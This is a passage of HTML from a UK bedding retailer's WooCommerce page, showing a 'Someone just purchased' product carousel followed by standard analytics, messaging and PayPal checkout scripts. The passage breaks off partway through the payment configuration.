<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2019/09/Flannelette-Sheet-Set-With-Fitted-Flat-Pillowcase-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flannelette-Sheet-Set-With-Fitted-Flat-Pillowcase" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2019/09/Flannelette-Sheet-Set-With-Fitted-Flat-Pillowcase-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2019/09/Flannelette-Sheet-Set-With-Fitted-Flat-Pillowcase-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Flannelette Sheets Set With Fitted Flat Pillowcase All Sizes</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/distinctive-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/08/Larry-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duvet Cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/08/Larry-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/Larry-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Distinctive Duvet Cover with Matching Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/luxury-butterfly-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Purple-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxury Butterfly Duvet Cover Set purple" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Purple-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Purple-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Luxury Butterfly Duvet Cover Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/block-bath-mat-pedestal-memory-foam-2pc-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/12/1-1-scaled-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Block Bath" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">Block Bath Mat Memory Foam Set 2PCS Non Slip</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-fleece-leaf-duvet-cover-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/09/leaves-green--260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leaves Green Duvet Cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/09/leaves-green--260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/09/leaves-green--520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Teddy Fleece Leaf Duvet Cover Set – Warm &#038; Cosy Winter Bedding</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-80-x-40-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">80 X 40 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/grey-polycotton-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/02/GREY-POLYCOTTON-DUVET-COVER-SET-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GREY-POLYCOTTON-DUVET-COVER-SET" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/02/GREY-POLYCOTTON-DUVET-COVER-SET-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/02/GREY-POLYCOTTON-DUVET-COVER-SET-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Grey Polycotton Duvet Cover Plain Dyed With Pillowcase</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/4-5-tog-microfiber-luxury-duvet-quilt/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/10/4.5-TOG-MICROFIBER-LUXURY-DUVET-QUILT-260x230.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4.5 TOG MICROFIBER LUXURY DUVET QUILT" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/10/4.5-TOG-MICROFIBER-LUXURY-DUVET-QUILT-260x230.png 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/10/4.5-TOG-MICROFIBER-LUXURY-DUVET-QUILT-520x460.png 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">4.5 TOG MICROFIBER LUXURY DUVET QUILT</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-80-x-45-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">80 X 45 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-67-x-35-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">67 X 35 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-big-cord-mink-throw/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/11/blush-pink-big-cord-mink-throw-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="blush pink big cord mink throw" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/11/blush-pink-big-cord-mink-throw-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/11/blush-pink-big-cord-mink-throw-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Thermal Fleece Big Cord Mink Throw</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/cozy-campus-print-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/09/CAMPUS-BLACK-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAMPUS-BLACK-duvet" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/09/CAMPUS-BLACK-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/09/CAMPUS-BLACK-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Cozy Campus Print Duvet Cover Set with Soft Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/luxury-13-5-tog-duvet-quilt/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/10/13.5-TOG-MICROFIBER-LUXURY-DUVET-QUILT-260x230.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13.5 TOG MICROFIBER LUXURY DUVET QUILT" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/10/13.5-TOG-MICROFIBER-LUXURY-DUVET-QUILT-260x230.png 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/10/13.5-TOG-MICROFIBER-LUXURY-DUVET-QUILT-520x460.png 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">13.5 TOG MICROFIBER LUXURY DUVET QUILT</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-76-x-45-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">76 X 45 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/t-200-cotton-mattress-protector-extra-deep-16-40cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/09/200TC-Mattress-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-200 Cotton Mattress Protector - Extra Deep 16&quot; (40cm)" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">T-200 Cotton Mattress Protector – Extra Deep 16&#8243; (40cm)</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/red-gonk-oversize-huggable-hoodie/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/10/gonk-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Gonk Oversize Huggable Hoodie" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/10/gonk-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/10/gonk-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Red Gonk Oversize Huggable Hoodie</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/hotel-quality-striped-border-embroidered-duvet-cover-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Devore-White-Pink-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Devore duvet set-white pink-Duvet Set" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Devore-White-Pink-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/11/Devore-White-Pink-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Hotel Quality Striped Border Embroidered Duvet Cover Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/luxury-embossed-satin-stripe-extra-deep-fitted-sheet-40cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2026/01/Luxury-Embossed-Satin-Stripe-Extra-Deep-Fitted-Sheet-40cm-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxury Embossed Satin Stripe Extra Deep Fitted Sheet (40cm)" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2026/01/Luxury-Embossed-Satin-Stripe-Extra-Deep-Fitted-Sheet-40cm-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2026/01/Luxury-Embossed-Satin-Stripe-Extra-Deep-Fitted-Sheet-40cm-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Luxury Embossed Satin Stripe Extra Deep Fitted Sheet (40cm)</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/black-polycotton-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/02/BLACK-POLYCOTTON-DUVET-COVER-SET-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLACK POLYCOTTON DUVET COVER SET" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/02/BLACK-POLYCOTTON-DUVET-COVER-SET-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/02/BLACK-POLYCOTTON-DUVET-COVER-SET-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Black Plain Dyed Polycotton Duvet Cover With Pillowcase</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/bamboo-waterproof-mattress-protector/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/10/Bamboo-Mattress-Protector-feather-image-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bamboo Waterproof Mattress Protector" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/10/Bamboo-Mattress-Protector-feather-image-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/Bamboo-Mattress-Protector-feather-image-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Bamboo Waterproof Mattress Protector</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-68-x-30-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">68 X 30 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/printed-duvet-set-with-matching-pillowcases/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/08/MATEO-BLACK-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Printed Duvet MATEO BLACK" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/08/MATEO-BLACK-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/MATEO-BLACK-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Printed Duvet Set With Matching Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/medical-grade-wipe-down-hospital-pillow/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/02/Post-3-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Medical Hospital Pillow" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/02/Post-3-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/02/Post-3-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Medical Grade Wipe Down Hospital Pillow 16&#8243; x 26&#8243;</p>
</a></li></ul><div class="bopobb-area" id="bopobb-area"><div class="bopobb-inner"><div class="bopobb-overlay"></div><div class="bopobb-popup"><div class="bopobb-popup-inner"><div class="bopobb-popup-header"><div class="bopobb-popup-header-left">
<span class="bopobb-btn-back bopobb-icon-previous" title="Back"></span></div><div class="bopobb-popup-title">Please select your product</div><div class="bopobb-popup-header-right">
<span class="bopobb-btn-close bopobb-icon-cross1" title="Close"></span></div></div><div class="bopobb-products-wrap"><div class="bopobb-product-list" data-item=""></div><div class="bopobb-variation-list" data-item="" data-product=""></div></div></div></div></div></div><noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PSC9GBZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript><div id="wa"></div><div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div><div
class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-quickview-popup"><div class="c-header__callback-bg js-callback-close"></div><div class="c-header__callback-wrap"><div class="js-quickview-container"></div>
<button type="button" class="h-cb h-cb--svg c-header__callback-close js-callback-close"
id="ideapark-callback-close"><i class="ip-close"></i></button></div></div><div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="h-cb pswp__button--close" title="Close (Esc)">
<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
</button>
<button class="h-cb pswp__button--zoom" title="Zoom in/out">
<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
</button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div>
<button class="h-cb pswp__button--arrow--left"
title="Previous (arrow left)">
<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
</button>
<button class="h-cb pswp__button--arrow--right"
title="Next (arrow right)">
<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
</button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
<i class="ip-right c-to-top-button__svg"></i>
</button> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=630582355067421&ev=PageView&noscript=1&cd%5Bpage_title%5D=v+shaped+pillowcase&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=878&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=beddingroyal.co.uk%2Fproduct-tag%2Fv-shaped-pillowcase%2F" alt=""></noscript> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://beddingroyal.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/beddingroyal.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wpascript-js-after" type="litespeed/javascript">wpa_field_info={"wpa_field_name":"tonfpi9684","wpa_field_value":45972,"wpa_add_test":"no"}</script> <script id="woocommerce.js-js-extra" type="litespeed/javascript">var omnisend_snippet_vars={"brand_id":"690af04a8c6a2d149398a3cd","plugin_version":"1.17.2","home_url":"https://beddingroyal.co.uk"}</script> <script type="litespeed/javascript" data-src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=690af04a8c6a2d149398a3cd&amp;v=2026-01-21T03&amp;ver=1.17.2" id="woocommerce.js-js"></script> <script id="omnisend-front-script.js-js-extra" type="litespeed/javascript">var omnisend_woo_data={"ajax_url":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","nonce":"f049e18c6a"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://beddingroyal.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js"></script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script> <script id="nta-js-global-js-extra" type="litespeed/javascript">var njt_wa_global={"ajax_url":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","nonce":"ae4dab193b","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://beddingroyal.co.uk/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"Europe/London","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}}</script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js" id="nta-js-global-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wp-api-request-js-extra" type="litespeed/javascript">var wpApiSettings={"root":"https://beddingroyal.co.uk/wp-json/","nonce":"48b9d6740e","versionString":"wp/v2/"}</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://beddingroyal.co.uk/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("48b9d6740e");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://beddingroyal.co.uk/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="woo-variation-swatches-js-extra" type="litespeed/javascript">var woo_variation_swatches_options={"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://beddingroyal.co.uk/cart/","is_cart":""}</script> <script id="ppcp-smart-button-js-extra" type="litespeed/javascript">var PayPalCommerceGateway={"url":"https://www.paypal.com/sdk/js?client-id=BAA7d2lnfRFXUKjbmKKDn8OlHS3AITNpvwboP7tncJlspCcuOUNFFXqYbjJXSW4Gq5V0dXdFwgADSQGMqs&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,applepay,googlepay&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"BAA7d2lnfRFXUKjbmKKDn8OlHS3AITNpvwboP7tncJlspCcuOUNFFXqYbjJXSW4Gq5V0dXdFwgADSQGMqs","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,applepay,googlepay","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"BAA7d2lnfRFXUKjbmKKDn8OlHS3AITNpvwboP7tncJlspCcuOUNFFXqYbjJXSW4Gq5V0dXdFwgADSQGMqs","currency":"GBP","data_client_id":{"set_attribute":!1,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"f8fb7d0b50","user":0,"has_subscriptions":!1,"paypal_subscriptions_enabled":!0},"redirect":"https://beddingroyal.co.uk/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"8c6b1dc304"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"3b67566073"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"63aa67915c"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"d9829be297"},"get_order":{"endpoint":"/?wc-ajax